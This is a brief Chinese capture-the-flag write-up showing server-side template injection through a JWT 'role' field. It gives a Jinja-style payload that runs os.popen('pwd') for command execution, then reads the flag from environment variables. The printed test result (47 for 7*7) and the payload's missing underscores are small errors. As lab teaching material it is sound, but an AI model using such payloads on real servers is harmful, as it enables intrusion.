Web - Easy_SSTI Writeup

收集信息



页面简单 显示Hello User!

分析响应 给了个cookie 是JWT格式

发现role字段 值为user 结合题目和网页显示

联想到通过该字段注入SSTI

测试payload

测试经典SSTI payload {{7*7}}

显示Hello 47! 确定思路正确

构建payload尝试获取工作目录

1 | {"role":"{{request.application.globals.builtins.import('os').popen('pwd').read() }}"} |

确认可以RCE

检查根目录 home目录等寻找Flag

最终在环境变量中取得Flag

1 | Hello KUBERNETES_SERVICE_PORT=443 |

感谢出题人审阅 辛苦了